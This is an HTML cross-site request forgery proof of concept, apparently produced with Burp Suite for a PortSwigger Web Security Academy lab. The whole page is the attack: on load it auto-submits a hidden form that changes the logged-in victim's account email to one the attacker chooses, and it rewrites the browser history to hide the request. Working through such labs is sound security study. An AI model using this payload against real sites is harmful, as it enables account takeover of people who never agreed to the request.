 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0aab005703da869bc0de43df00bf004c.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="joe1&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>